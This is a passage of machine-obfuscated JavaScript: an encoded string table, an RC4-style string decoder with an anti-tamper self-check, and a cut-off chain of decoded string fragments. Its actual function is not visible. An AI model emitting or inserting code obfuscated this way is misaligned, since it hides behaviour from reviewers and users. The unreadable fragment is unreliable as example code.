7WRldHWpcH1/dSSoLhNu','g1BdLK1k','wvPcCXm','lCoatSk8W5u','sCoPsbhcRG','W4zBgNlcKa','dmkCWOCjW74','W59oW4VcQM0','WRJdSmkYFaS','W43dT0Hhfa','ASobBSkiW60','AgRdV8kmW6u','ocmWW7Ce','W43cL3vyfq','WQbZW4XNWQe','W4VdUmk4WRv/','W4bMs8kSmq','a1DDWQxcJq','WOeWdqbi','jSoSpmkRW5K','AeOMomks','xcNdPSoMxG','WOeEWQmaWOO','W4hcHwLDcW','W7ZdN8kCWPzn','Er7cISo4Dq','W77cJmkYv8kZ','W7ddOCozW5PQ','WRNdRmkMBqO','vhpdL8kBW6y','W4nfp8osWOe','EXVdOmoKcW','W7tdTSk8WOm/','wMddM0Lp','WQtdN3HPW4G','nmk3WQeOWOq','gXmTkSkL','rCkiWPS2bq','vcZdQ8okW58','WQ3dQMaJW6u','W5jeW4VcTNa','o8oSWRVdRxS','W6PCWPiMwq','W5pdPKLfeG','eWhdS8kAua','EaG5WOWj','AxrGhJ4','W7hdMSkxWPzu','W6rHif3cLa','xbCBWO8V','g0tdJvfh','kCkYWQu9W40','kSoZkCkhW54','xg/dRsVdSa','WQddTmkAtbq','WPi2WOW4WRG','AvhdSWddGq','qCk4WQ8yW4a','reNdVgPm','W7lcMmkbWOez','W5FdOCkbcwm','DHhdSSohla','bwfNW7RcNq','hGmAW51U','w3RdVmkcW7y','W7O2W57cNmk6','W498WRNcQHO','WQmJmvea','AxbrDH4','W6j2WQ5OWQK','k8o7WPFdUqe','uWOoWPqd','a8kwWQm2W6C','W5tdHSkWWPjy','dmopWQldGW','DYyEWO8l','vSoHqrhcTW','W5rzWQzlWRi','W7DzWOXTWQu','BmokWOddGMu','x3BcMM3dMG','o1zkWO/dIa','ustdSSoQqG','efruWQxcUq','u2/dGLj+','WO/dUwmDW44','dSoSpmoiW7e','WRSQnNi9','o0jHWQldNa','WOqOfM0M','WOacW6hcT0G','W4SwxmowWRi','x8o/WPddGrW','WPZdV1SMW50','e24SW5ddSq','wCoWWOJdKbm','W69XpfBcUG','W43cVCkQWQSK','tmoRWO7dJqe','DbBdR8oNoW','W6j5o8o/WRu','W50fwCotbW','W4hdPCklWPDf','W5tdSCkgWPnv','z1OMhmkB','W5WzvSooaW','nGSkfCoA','W4BcL2jbbG','W7ZdM8kKWRHt','eMngwG4','hCoJW7bfAG','WPBcMuaRWPC','W4L9WPjhWQm','W5CsWPTgWR4','nSkSWR8rWQe','ahZdI8kEja','p8omWOpdPfW','W7vLW5RcPwq','w8kVW4C0W6m','W4VdSCkkWQ9y','tCoKqXRcOa','W5zVWQfCWPO','y07dUrldKa','ANNdSCkuW7G','W7tdHCklWO1Q','W4RdN8k7keG','hHZdP8kmyq','W5rMWQH7WOy','W6WyuSojkG','e2iOW47dSW','W79Co8o/WQu','W697kLBcQW','W5ezrCojdq','W71XkNtcUG','eSoSW6XJAW','WQufoeSN','gW8Zf8os','Fu7dSqhdKq','W4NcJ8kRWPun','WPddLwDAW4i','kCoNWO0Vpq','W7H+imoIWQe','W7nJiSoVWQa','WROjdNun','C0/dP2rV','W4NdUCklWPnd','DColWPBdKMe','W6NcNSkmWR0b','y3NdHCk5W6q','W4FdN8kOlua','WRFdUCkSzH0','CsK4WQur','h8kQWPGTWQa','aSoSWPddNfq','wcOQW5dcIv0KwhhcGrZcUq','urCKW50A','tCo9WPRdNXy','C1PjEXG','W5jbW4RcO3m','mSo2WOabca','zLa0fmkn','fCkQWPKDWQK','W5pdTSkXWQmL','gLfsWOFcUG','CdtdNmoHzW','FHhdU8o3lG','eb8Ommoe','W4hdUSkKWQfc','W6tdOSkiWOjA','W7JdKSkuWPq7','geHhW4VdMa','lq0JdCoz','W7fhe8o9WRe','lCk2WReoWRq','k8oVWPtdONK','W6ZcISkUtSk8','W6TNke3cUG','Be4ODbO','W4BdOCk5mum','tNuhbmks','ntyNjSou','zthdISo/Da','W43cLeLNbW','obldQCoIuG','s2RdOSkiW78','W7RcN8kEWRCp','eHZdUmk2ua','W5/dP8kMhha','W5GEtSolmW','W5ZdKSk6WOz/','W7VcL8k2WQK9','WP4zzaS5','BSouWOxdMNi','W7zCWPKRxG','mrJdU8kpCq','uxFdLrhdMW','CmouqahcUa','W6xcHmkOv8k8','v0SKW7ab','eCkwWR8aW48','WOiyW6pcHuC','D8onWOBdHh0','W6XZpf3cSG','Cmoqy3RcSq','WQKQW4hcTNW','CgTtW5OF','CLhdJXRdHa','uCoLWRxdQae','CsqHWQqh','W6ldMSkyfsS','W4GsWRxdRmk6','WPr0pSoeWQG','WOpcI3aWWQe','ze3dTN51','W4RdOCkDc8kI','tumOW6mo','W6xdHSk0WRLD','W57dQmkDuSkI','yLqWp8kv','bSoWW5zRaG','EdldPSo9CW','W5T9W63cV3W','CLVcQSoWW6O','qXBdHSo0za','h8oyW44tzq','WQldQCkPCXe','W5hcNSkwW44N','W7JdHmkDWPfw','W6LuWPy/xG','nmkSWQqQW4K','W5HOWRfCWOy','zZhdJSo6wW','AqxdK8o9W7W','WPOhdHrM','W4/cGCk1WQy7','Es0GWQuk','W4NcHSkSWRyi','oSkYWRWGW54','dLCoW4FdPq','W7VcUmklWQPG','xvfXxdG','lG8ke8on','W7tcPSkpWODa','W4xdTCkqWO94','W4hdP1PBha','qI1vq8kg','CgOdjmkH','EJ3dHCkEuq','AIqTWQeo','ivfRWQFcUq','W4SouSohaa','rLVdP8kmW7K','W7j9WPzZW78','W6/cJSkXWQeV','AmoJrHJcPW','c8ojzmkHW70','jbtdUSkvya','W6PUk8owWRO','oqZdL8kYqa','W5TpW5pcGMe','W5rdW6ZcQxm','WQ/dH2vQW4C','t3aZhCkS','WROaW7ZcKeq','W4tdVCkSmKW','W4FdKmkUyCoD','W5ejW4ldMCkc','v1OpW5C3','whpdTmksW6e','qcRdVSoPvq','W43cRCklWQCR','W50VWQFdPmkZ','WPVdQ8kQWOna','lCk/WQqDWQq','lCoWWRVdVuS','gY4ZeCoz','W6BcJSkXWQG2','W6GQWRyEWR0','eSomumkTW5S','WPNdPKvKW7q','W6n0pZNcNq','W5RdICkOW7Tx','u8oLsbZcTW','W4hdQmkEv2K','W63dN8ktWPPq','uv0mW7yq','W4ddLmkcrSoQ','swWOhIu','WOe8lWDh','W7W/lSoJnW','W7OPzCoWBa','W5btW43cPh4','W73dOCk0WPjc','zbtdSSo6lG','W5lcKmkOWRmu','pLr+WQJdMa','W7vSWQbyWQS','rSoPtqBcTq','lSkTWQerWQm','W6xcGCk7tCkL','bv1cWPhdKq','uuKWW7OW','W51RWOnhWQq','lrldUCkOFq','dIiLbCo0','jmoiW71PxW','W4pdRmkoWR5/','qaFcISo+DW','W7n7WROIzq','p8o8WQxdHv8','WOi5W53dQg8','Fa0TWQSw','tsNdJmoMW4O','W53dH8koySoF','Dtq5WRic','WQtdQMezW78','lX7dJ8kWyq','w3n6FWG','WPpcR24sW4O','dSkiWP4ZWP0','W6ZdP8kSWQvZ','WOaceMGz','vmo/BW3cTW','W697pCoQWQq','W5dcH8kSsmkm','W6bYW7meCG','qmoLqHJcOa','ubNdVSobra','DxesbSkR','eG/cQ8o6BW','ysVdGmo5Bq','kSo4WPFdR3i','sCoVWPVdQsO','W584s8oKea','AIa/WRqU','CSouxYBcNW','a0zfWRFdVq','q3/dRSkmW6y','iei0W57dMG','mr8Ie8oy','W7JdSuXAeG','dSkFWPGT','v8o9rXpcVG','W5FdHSk6ESoP','W6b/bSoOWQG','W6BdNCkkduy','rtldSmoYtq','W6XMh0hcVW','W5yPWR3dR8k0','CeJdImk+W5O','W6r0ivhcJW','jrJdVCk2FG','W5xdQSk6WQzt','hColuSkOW5K','W7ZcJSk7uwy','W7SpWOxdMmkx','E0ZdSsNdHa','cKuHW4VdSW','C8o8zr3cKW','W7JdH8kZWRnC','W5bIjCoHWQu','uMxdPCklW6q','j8k+WQOTW4u','qtJdR8kygW','W4tdSI51ba','W5JcKg1BfG','gSoQWRaPlW','W5VdV3iFW78','qrddSCo/dG','ytqLWQCb','f15DWOBcVW','yhKPWPCF','w8kVW4CFW4m','W6HNiSoTWQi','W7JcUSkmWPTP','W4GArmoffq','W6/dMCkVWQnj','CZegWQai','W57dISkSCCoA','CKGVW648','m1ftWPaQ','WPu+fvqV','W4xdSfPCfG','W6/dNmkXWODa','WQapcgH4','WO8eWRW/WOa','W4xdSvDfhq','WOC4W7lcO0i','W5/dP8k+mua','W6FcN8kJDmkP','BhXIzrC','W5ZdHSk+zmoa','W4XfWPbmWQe'];function _0x7341170d(a,b){a=a-0x122;var c=_0x7341170c[a];if(_0x7341170d['Qdglro']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x7341170d['xwrqUK']=h,_0x7341170d['kNkXNI']={},_0x7341170d['Qdglro']=!![];}var e=_0x7341170c[0x0],f=a+e,g=_0x7341170d['kNkXNI'][f];if(g===undefined){if(_0x7341170d['yXKQTW']===undefined){var i=function(j){this['wGJeDo']=j,this['xSAWcU']=[0x1,0x0,0x0],this['tKsLBc']=function(){return'newState';},this['MXWpVA']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['UCOaxu']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['sHcbjx']=function(){var j=new RegExp(this['MXWpVA']+this['UCOaxu']),k=j['test'](this['tKsLBc']['toString']())?--this['xSAWcU'][0x1]:--this['xSAWcU'][0x0];return this['NGXxeF'](k);},i['prototype']['NGXxeF']=function(j){if(!Boolean(~j))return j;return this['VHAqOq'](this['wGJeDo']);},i['prototype']['VHAqOq']=function(j){for(var k=0x0,l=this['xSAWcU']['length'];k<l;k++){this['xSAWcU']['push'](Math['round'](Math['random']())),l=this['xSAWcU']['length'];}return j(this['xSAWcU'][0x0]);},new i(_0x7341170d)['sHcbjx'](),_0x7341170d['yXKQTW']=!![];}c=_0x7341170d['xwrqUK'](c,b),_0x7341170d['kNkXNI'][f]=c;}else c=g;return c;}(function(a,b){var V=_0x7341170d;while(!![]){try{var c=-parseInt(V(0x3ca,'CuOj'))+-parseInt(V(0x70d,'l0Y*'))+-parseInt(V(0x12d,')NFz'))+-parseInt(V(0x411,'Sc0^'))*parseInt(V(0x4cc,'a3#H'))+parseInt(V(0x83f,'ebE7'))+parseInt(V(0x673,'ZW$T'))*-parseInt(V(0x664,'S4nA'))+parseInt(V(0x310,'p*sJ'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7341170c,0x248cc),!function(){var W=_0x7341170d,c={};c[W(0x132,'S!sr')]=function(z,B){return z<B;},c[W(0x7a5,'mIZ3')]=function(z,B){return z!==B;},c[W(0x87f,'a3#H')]=function(z,B){return z===B;},c[W(0x741,'S!sr')]=function(z,B){return z+B;},c[W(0x78a,'!BoC')]=function(z,B){return z*B;},c[W(0x38f,'sqRP')]=function(z,B){return z-B;},c[W(0x7a0,'Ce9]')]=function(z,B){return z+B;},c[W(0x779,'mwC$')]=function(z,B){return z-B;},c[W(0x2d8,'S4nA')]=function(z,B){return z!==B;},c[W(0x6d1,'pT(l')]=function(z,B){return z===B;},c[W(0x882,'Sjf8')]=function(x,y,z,B,D,I,J,K,S,T,U){return x(y,z,B,D,I,J,K,S,T,U);},c[W(0x557,'ZW$T')]=function(z,B){return z||B;},c[W(0x7c0,')NFz')]=function(x,y){return x(y);},c[W(0x34d,'ebE7')]=function(x){return x();},c[W(0x6f3,')NFz')]=function(x,y,z,B,D,I,J,K){return x(y,z,B,D,I,J,K);},c[W(0x3da,'UATc')]=function(z,B){return z!==B;},c[W(0x52d,'s^Z9')]=function(z,B){return z!==B;},c[W(0x367,'ebE7')]=function(z,B){return z!==B;},c[W(0x359,'Sjf8')]=function(z,B){return z!==B;},c[W(0x3bb,'mwC$')]=function(z,B){return z!==B;},c[W(0x394,'ZW$T')]=function(x,y,z,B,D,I,J){return x(y,z,B,D,I,J);},c[W(0x7fb,'WY3Q')]=function(x,y,z,B,D,I,J){return x(y,z,B,D,I,J);},c[W(0x64f,'Lup!')]=function(x,y){return x(y);},c[W(0x4b9,'wkFy')]=function(x,y,z,B,D){return x(y,z,B,D);},c[W(0x489,'l0Y*')]=W(0x2e0,'c4x[')+W(0x3ed,'Pj]$')+W(0x883,'mIZ3')+W(0x5a6,')NFz')+W(0x33d,'y6#o')+W(0x615,'AKXd')+W(0x44f,'c4x[')+W(0x540,'pT(l')+W(0x351,'Sc0^')+W(0x328,'y6#o')+W(0x2be,'S4nA')+W(0x2fb,'ABGG')+W(0x1d7,'Uck8')+W(0x2e2,'mwC$')+W(0x1f6,'c4x[')+W(0x68c,'SaLa')+W(0x5a4,'mwC$')+W(0x614,'p*xL')+W(0x598,'p*sJ')+W(0x548,'4ELW')+W(0x30a,'UATc')+W(0x1b3,'p*xL')+W(0x765,'s^Z9')+W(0x70e,'N81Y')+W(0x4ec,'y6#o')+W(0x421,'Ce9]')+W(0x80e,'p*xL')+W(0x48f,'c4x[')+W(0x441,'WY3Q')+W(0x28d,'Sjf8')+W(0x3f7,'p*xL')+W(0x512,'1ZW%')+W(0x7aa,'N81Y')+W(0x5b3,'^#eM')+W(0x259,'ebE7')+W(0x1ac,'^#eM')+W(0x57f,'4ELW')+W(0x5d9,'yRjz')+W(0x7f6,'4ELW')+W(0x83b,'hXy^')+W(0x797,'s^Z9')+W(0x53e,'p*sJ')+W(0x2ff,'Ce9]')+W(0x7df,'sqRP')+W(0x468,'^laj')+W(0x470,'StP@')+W(0x5ae,'!BoC')+W(0x76a,'SaLa')+W(0x451,'gkBc')+W(0x715,'y6#o')+W(0x6bc,'s^Z9')+W(0x58f,'sqRP')+W(0x7b3,'mIZ3')+W(0x202,'2G9)')+W(0x334,'S!sr')+W(0x4f7,'w)yf')+W(0x2a8,'pT(l')+W(0x6b1,'2G9)')+W(0x6b5,'ZW$T')+W(0x2e6,'p*sJ')+W(0x2fd,'^#eM')+W(0x762,'S4nA')+W(0x710,'a#aZ')+W(0x412,'a#aZ')+W(0x2ce,'p*sJ')+W(0x590,'l0Y*')+W(0x5ee,'s^Z9')+W(0x251,'yRjz')+W(0x18f,'Ce9]')+W(0x24f,'AKXd')+W(0x174,'S4nA')+W(0x84e,'mwC$')+W(0x64a,'gkBc')+W(0x3b7,'StP@')+W(0x466,'Uck8')+W(0x8dc,'4ELW')+W(0x348,'S!sr')+W(0x22b,'a#aZ')+W(0x14e,'AKXd')+W(0x7bf,'UATc')+W(0x5ac,'2G9)')+W(0x5ab,'UATc')+W(0x331,'Pj]$')+W(0x3d7,'WY3Q')+W(0x6a8,'S!sr')+W(0x694,'yRjz')+W(0x73a,'a3#H')+W(0x69a,'ABGG')+W(0x630,'Sc0^')+W(0x156,'pT(l')+W(0x5a8,'l0Y*')+W(0x447,'Pj]$')+W(0x1aa,'wkFy')+W(0x4dd,'SaLa')+W(0x51d,'rOt(')+W(0x571,'Ce9]')+W(0x5bb,'2G9)')+W(0x7b2,'y$[v')+W(0x7a8,'ebE7')+W(0x8f0,'AKXd')+W(0x6a9,'Lup!')+W(0x30c,'a3#H')+W(0x32e,'hXy^')+W(0x2eb,'p*sJ')+W(0x56d,'mwC$')+W(0x5d7,'ABGG')+W(0x831,'mwC$')+W(0x1fe,'Uck8')+W(0x851,'mwC$')+W(0x4a8,'Sjf8')+W(0x627,'ZW$T')+W(0x261,'!BoC')+W(0x268,'1KhX')+W(0x781,'y6#o')+W(0x591,'^laj')+W(0x8ca,'^U8r')+W(0x536,'CuOj')+W(0x4ac,'c4x[')+W(0x40c,'gkBc')+W(0x3a8,'UATc')+W(0x5b0,'a#aZ')+W(0x713,'mwC$')+W(0x521,'sqRP')+W(0x545,'wkFy')+W(0x38c,'Pj]$')+W(0x543,'ZW$T')+W(0x4ee,')NFz')+W(0x603,'^#eM')+W(0x6f7,')NFz')+W(0x390,'a#aZ')+W(0x821,'mwC$')+W(0x180,'4ELW')+W(0x5d3,'StP@')+W(0x7e9,'mIZ3')+W(0x6be,'N81Y')+W(0x5cb,'tHSk')+W(0x2f5,'rOt(')+W(0x253,'ebE7')+W(0x5dd,'p*sJ')+W(0x250,'p*xL')+W(0x1dd,'gkBc')+W(0x295,'rOt(')+W(0x35a,'AKXd')+W(0x63d,'wkFy')+W(0x794,')NFz')+W(0x6ce,'^U8r')+W(0x4b0,'mIZ3')+W(0x689,'0PVf')+W(0x32a,'Sjf8')+W(0x714,'y$[v')+W(0x2e4,'gkBc')+W(0x80c,'Uck8')+W(0x31d,'ZW$T')+W(0x1ea,'rOt(')+W(0x88b,'Ce9]')+W(0x3ee,'Sc0^')+W(0x7c5,'pT(l')+W(0x8c0,'Sc0^')+W(0x740,'Ce9]')+W(0x745,'w)yf')+W(0x3f6,'y$[v')+W(0x804,'rOt(')+W(0x5e9,'pT(l')+W(0x66a,'WY3Q')+W(0x3fe,'WY3Q')+W(0x1f3,'Ig1B')+W(0x163,'1ZW%')+W(0x7a9,'4ELW')+W(0x7de,'Pj]$')+W(0x850,'l0Y*')+W(0x819,'Sc0^')+W(0x2f3,'Sc0^')+W(0x3eb,'y6#o')+W(0x8c7,'c4x[')+W(0x44d,'^laj')+W(0x267,'XPl8')+W(0x793,'p*sJ')+W(0x4be,'y6#o')+W(0x755,'y6#o')+W(0x753,'rOt(')+W(0x38a,'p*xL')+W(0x1bd,'Sc0^')+W(0x73f,'4ELW')+W(0x3f1,'a#aZ')+W(0x812,'w)yf')+W(0x838,'1ZW%')+W(0x37c,'a3#H')+W(0x7a1,'WY3Q')+W(0x403,'1KhX')+W(0x3b9,'y6#o')+W(0x8be,'StP@')+W(0x657,'1ZW%')+W(0x4c5,'^laj')+W(0x364,'Ce9]')+W(0x833,'StP@')+W(0x62d,'XPl8')+W(0x7e2,'ABGG')+W(0x83c,'wkFy')+W(0x699,'Sjf8')+W(0x30f,'S!sr')+(W(0x4f1,'y$[v')+W(0x1c0,'CuOj')+W(0x1cd,'S4nA')+W(0x597,'S!sr')+W(0x837,'w)yf')+W(0x14c,'StP@')+W(0x435,'WY3Q')+W(0x4e8,'mIZ3')+W(0x148,'p*sJ')+W(0x1f2,'WY3Q')+W(0x815,'2G9)')+W(0x62f,'ZW$T')+W(0x7c1,'N81Y')+W(0x76f,'WY3Q')+W(0x13f,'a3#H')+W(0x5ba,'S!sr')+W(0x8e2,'Lup!')+W(0x15c,'0PVf')+W(0x2e3,'sqRP')+W(0x3df,'mIZ3')+W(0x41e,'p*sJ')+W(0x4e7,'UATc')+W(0x54f,'SaLa')+W(0x71a,'s^Z9')+W(0x507,'gkBc')+W(0x6a1,'a#aZ')+W(0x6c3,'S!sr')+W(0x3c8,'ABGG')+W(0x4a9,'a3#H')+W(0x550,'y$[v')+W(0x55f,'!BoC')+W(0x1ab,'l0Y*')+W(0x194,')NFz')+W(0x26b,'sqRP')+W(0x16d,'a#aZ')+W(0x379,'StP@')+W(0x3b0,'rOt(')+W(0x371,'Ig1B')+W(0x698,'CuOj')+W(0x1b1,'ebE7')+W(0x6cb,'l0Y*')+W(0x1b4,'!BoC')+W(0x3db,'Sc0^')+W(0x719,'tHSk')+W(0x6a4,'N81Y')+W(0x522,'sqRP')+W(0x7b4,'hXy^')+W(0x234,'ZW$T')+W(0x5aa,'Ce9]')+W(0x391,'UATc')+W(0x141,'Ce9]')+W(0x210,'S!sr')+W(0x4ca,'ZW$T')+W(0x2c5,'ZW$T')+W(0x14d,'p*sJ')+W(0x651,'ZW$T')+W(0x26a,'rOt(')+W(0x28e,'N81Y')+W(0x77d,'w)yf')+W(0x30b,'wkFy')+W(0x6e9,'a3#H')+W(0x5a9,'1ZW%')+W(0x144,'ABGG')+W(0x4b3,'y6#o')+W(0x22a,'a#aZ')+W(0x81e,'SaLa')+W(0x159,'ebE7')+W(0x147,'2G9)')+W(0x23d,'2G9)')+W(0x7d9,'StP@')+W(0x449,'ebE7')+W(0x76c,'2G9)')+W(0x4df,'0PVf')+W(0x803,'p*xL')+W(0x6e0,'a#aZ')+W(0x54e,'Ig1B')+W(0x434,'Ig1B')+W(0x2a6,'w)yf')+W(0x345,'Ig1B')+W(0x308,'0PVf')+W(0x506,'Sjf8')+W(0x586,'1ZW%')+W(0x707,'p*xL')+W(0x66b,'S4nA')+W(0x556,'mIZ3')+W(0x633,'rOt(')+W(0x836,'SaLa')+W(0x6e1,'rOt(')+W(0x867,'y6#o')+W(0x8c5,'ebE7')+W(0x6a5,'yRjz')+W(0x518,'1KhX')+W(0x298,'ABGG')+W(0x884,'a3#H')+W(0x33e,'1ZW%')+W(0x34c,'a3#H')+W(0x8bb,'ZW$T')+W(0x187,'UATc')+W(0x857,'p*sJ')+W(0x80d,'Pj]$')+W(0x802,'1KhX')+W(0x5d4,'WY3Q')+W(0x46f,'UATc')+W(0x416,'!BoC')+W(0x66f,'hXy^')+W(0x128,'0PVf')+W(0x89c,'Sc0^')+W(0x6a7,'1ZW%')+W(0x672,'^#eM')+W(0x5a7,'y6#o')+W(0x54c,'1KhX')+W(0x216,'tHSk')+W(0x693,'y6#o')+W(0x276,'mwC$')+W(0x42d,'ZW$T')+W(0x79b,'WY3Q')+W(0x49d,'1KhX')+W(0x7ec,'N81Y')+W(0x85f,'SaLa')+W(0x41a,'2G9)')+W(0x58d,'sqRP')+W(0x21d,'pT(l')+W(0x675,'a#aZ')+W(0x73e,'StP@')+W(0x84b,'1KhX')+W(0x223,'ebE7')+W(0x7bc,'^#eM')+W(0x31a,'1ZW%')+W(0x75b,'Sjf8')+W(0x25f,'S4nA')+W(0x1bc,'Lup!')+W(0x49e,'Lup!')+W(0x69f,'Sc0^')+W(0x1e9,'s^Z9')+W(0x84f,'CuOj')+W(0x4f4,'^U8r')+W(0x4eb,'tHSk')+W(0x681,'WY3Q')+W(0x3b3,'mwC$')+W(0x36f,'tHSk')+W(0x1c5,'a3#H')+W(0x469,'WY3Q')+W(0x71f,'^U8r')+W(0x2df,'AKXd')+W(0x42a,'SaLa')+W(0x702,'hXy^')+W(0x527,'p*sJ')+W(0x61a,'c4x[')+W(0x61b,'^U8r')+W(0x525,'y$[v')+W(0x40d,'^#eM')+W(0x432,'rOt(')+W(0x629,'Ce9]')+W(0x170,'s^Z9')+W(0x3ba,'p*sJ')+W(0x2d7,'WY3Q')+W(0x66e,'Uck8')+W(0x31c,'N81Y')+W(0x39e,'y6#o')+W(0x497,'UATc')+W(0x6b9,'ebE7')+W(0x8ce,'StP@')+W(0x50c,'mIZ3')+W(0x691,'^U8r')+W(0x80b,'WY3Q')+W(0x214,'XPl8')+W(0x49c,'a3#H')+W(0x71d,'l0Y*')+W(0x386,'gkBc')+W(0x891,'l0Y*')+W(0x372,'sqRP')+W(0x2b2,'N81Y')+W(0x6ff,'CuOj')+W(0x7a3,'tHSk')+W(0x71c,'s^Z9')+W(0x323,'p*xL')+W(0x2e8,'UATc')+W(0x66d,'S!sr')+W(0x8ad,'s^Z9')+W(0x225,'Ce9]')+W(0x64b,'2G9)')+W(0x4c3,'Lup!')+W(0x70b,'y$[v')+W(0x604,'ZW$T')+W(0x2dd,'Lup!')+W(0x227,'tHSk')+W(0x1ed,'yRjz')+W(0x81c,'SaLa')+W(0x2b4,')NFz')+W(0x226,'mIZ3')+W(0x3a6,'CuOj')+W(0x7e6,'Ce9]')+W(0x749,'Ig1B')+W(0x3c9,'SaLa')+W(0x6ef,'1KhX')+W(0x658,'WY3Q')+W(0x865,'AKXd')+W(0x5f9,'mIZ3')+W(0x5bd,'UATc')+W(0x776,'ZW$T'))+(W(0x744,'XPl8')+W(0x6bb,'a3#H')+W(0x153,'pT(l')+W(0x47a,'hXy^')+W(0x8cb,'^laj')+W(0x69b,'ZW$T')+W(0x682,'mIZ3')+W(0x5f5,'S4nA')+W(0x5f3,'Uck8')+W(0x175,'4ELW')+W(0x303,'ZW$T')+W(0x4cd,'^U8r')+W(0x686,'1ZW%')+W(0x1fa,'yRjz')+W(0x4a5,'UATc')+W(0x258,'rOt(')+W(0x795,')NFz')+W(0x697,'tHSk')+W(0x37e,'SaLa')+W(0x726,'mwC$')+W(0x800,'hXy^')+W(0x136,'ZW$T')+W(0x3d1,'mIZ3')+W(0x3b6,'1KhX')+W(0x263,'pT(l')+W(0x5cf,'a#aZ')+W(0x533,'XPl8')+W(0x5f4,'wkFy')+W(0x768,'mwC$')+W(0x356,'y$[v')+W(0x529,'sqRP')+W(0x52e,'a#aZ')+W(0x165,'^#eM')+W(0x445,'sqRP')+W(0x67f,'Ce9]')+W(0x6ca,'hXy^')+W(0x272,'S!sr')+W(0x4cf,')NFz')+W(0x1c7,'WY3Q')+W(0x87a,'l0Y*')+W(0x166,'Ig1B')+W(0x252,'Sc0^')+W(0x763,'a#aZ')+W(0x4ba,'1KhX')+W(0x4a1,'N81Y')+W(0x3e0,'AKXd')+W(0x769,'mwC$')+W(0x555,'Ig1B')+W(0x618,'!BoC')+W(0x7d3,'1KhX')+W(0x213,'l0Y*')+W(0x663,'hXy^')+W(0x46d,'wkFy')+W(0x8b9,'p*xL')+W(0x362,'!BoC')+W(0x1e0,'y$[v')+W(0x2b7,'mIZ3')+W(0x8a5,'ebE7')+W(0x8e4,'a#aZ')+W(0x732,'hXy^')+W(0x8d7,')NFz')+W(0x46a,'pT(l')+W(0x431,'ZW$T')+W(0x72c,'y6#o')+W(0x499,'tHSk')+W(0x56b,'Ce9]')+W(0x30e,'Lup!')+W(0x853,'Pj]$')+W(0x388,'AKXd')+W(0x74e,'rOt(')+W(0x1c1,'SaLa')+W(0x3f4,'1ZW%')+W(0x864,'N81Y')+W(0x8eb,'p*sJ')+W(0x1d0,'^laj')+W(0x164,'SaLa')+W(0x2dc,'XPl8')+W(0x516,'ebE7')+W(0x7f4,'0PVf')+W(0x2da,'S4nA')+W(0x7f2,'s^Z9')+W(0x126,'mIZ3')+W(0x7e7,'a3#H')+W(0x8db,'!BoC')+W(0x3a3,'ZW$T')+W(0x4f0,'Uck8')+W(0x65d,'^laj')+W(0x284,'Uck8')+W(0x5f1,'a#aZ')+W(0x492,'0PVf')+W(0x4f3,'XPl8')+W(0x6b6,'hXy^')+W(0x321,'StP@')+W(0x3ff,'s^Z9')+W(0x620,'mIZ3')+W(0x302,'CuOj')+W(0x350,'ebE7')+W(0x17d,'N81Y')+W(0x2f7,'2G9)')+W(0x727,'tHSk')+W(0x5ef,'UATc')+W(0x3ad,'!BoC')+W(0x285,'wkFy')+W(0x189,'ZW$T')+W(0x809,'WY3Q')+W(0x5ca,'CuOj')+W(0x638,'Sc0^')+W(0x2b5,'AKXd')+W(0x8bf,'rOt(')+W(0x19b,'Lup!')+W(0x257,'pT(l')+W(0x855,'SaLa')+W(0x4e3,'tHSk')+W(0x4ed,'Ce9]')+W(0x42f,'a#aZ')+W(0x7cb,'^U8r')+W(0x436,'a#aZ')+W(0x5ed,'ebE7')+W(0x221,'sqRP')+W(0x13a,'y6#o')+W(0x333,'c4x[')+W(0x8da,'StP@')+W(0x28f,'WY3Q')+W(0x1f0,'p*sJ')+W(0x160,'Sc0^')+W(0x7e1,'CuOj')+W(0x6f1,'Sc0^')+W(0x783,'s^Z9')+W(0x890,'4ELW')+W(0x7c3,'l0Y*')+W(0x17a,'0PVf')+W(0x368,'c4x[')+W(0x829,'y$[v')+W(0x18c,'^U8r')+W(0x3bf,'a3#H')+W(0x6c9,'1ZW%')+W(0x2aa,'2G9)')+W(0x813,'mwC$')+W(0x504,'mIZ3')+W(0x176,'ZW$T')+W(0x76b,'N81Y')+W(0x1e6,'!BoC')+W(0x849,'tHSk')+W(0x201,'ABGG')+W(0x79a,'l0Y*')+W(0x4c0,'ZW$T')+W(0x6ae,'S4nA')+W(0x365,'y$[v')+W(0x157,'WY3Q')+W(0x3ef,'ebE7')+W(0x21e,'w)yf')+W(0x68e,'mIZ3')+W(0x29e,'N81Y')+W(0x1bf,'mIZ3')+W(0x817,'^laj')+W(0x4a7,'a#aZ')+W(0x6e2,'Uck8')+W(0x652,'Ce9]')+W(0x63e,'ABGG')+W(0x60f,'rOt(')+W(0x240,'l0Y*')+W(0x5c4,'SaLa')+W(0x3c0,'mIZ3')+W(0x49b,'CuOj')+W(0x22f,'StP@')+W(0x78b,'wkFy')+W(0x6f4,'pT(l')+W(0x485,'mwC$')+W(0x457,'c4x[')+W(0x361,'a3#H')+W(0x319,'ebE7')+W(0x632,'c4x[')+W(0x887,'AKXd')+W(0x286,'ABGG')+W(0x31f,'pT(l')+W(0x50f,'^#eM')+W(0x7b5,'StP@')+W(0x1be,'ABGG')+W(0x37a,'Sjf8')+W(0x2c0,'ABGG')+W(0x3e9,'w)yf')+W(0x792,'a#aZ')+W(0x35b,'p*sJ')+W(0x76e,'p*xL')+W(0x393,'l0Y*')+W(0x8e7,'CuOj')+W(0x788,'0PVf